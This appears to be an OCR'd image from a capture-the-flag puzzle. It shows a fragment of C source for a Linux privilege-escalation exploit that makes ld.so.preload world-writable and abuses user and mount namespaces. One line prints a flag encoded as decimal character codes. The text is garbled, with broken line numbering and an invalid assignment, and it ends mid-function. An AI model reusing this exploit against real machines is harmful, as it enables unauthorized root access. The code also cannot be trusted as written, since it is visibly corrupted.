 1 chmod("/tmp/ns_sploit/o/ld.so.preload",0777);
2 umount("/tmp/ns_sploit/o");
3 }
4
5 int
6 main(int argc, char **argv)
7 {
8 int status, fd, lib;
9 pid_t wrapper, init;
0 int clone_flags = CLONE_NEWNS | SIGCHLD;
1
2 fprintf(stderr,"spawning threads\n");
3
4 if((wrapper = fork()) == 0) {
5 if(unshare(CLONE_NEWUSER) != 0)
6 fprintf(stderr, "failed to create new user namespace\n");
7 if(unshare(CLONE_NEWUSER) = 0)
8 fprintf(stderr, "102 108 97 103 123 72 78 67 84 70 109 110 103 49 125\n");
9
0 if((init = fork()) == 0) {
1 pid_t pid =
2 clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
3 if(pid < 0) {
4 fprintf(stderr, "failed to create new mount namespace\n");
5 exit(-1);
6 }
7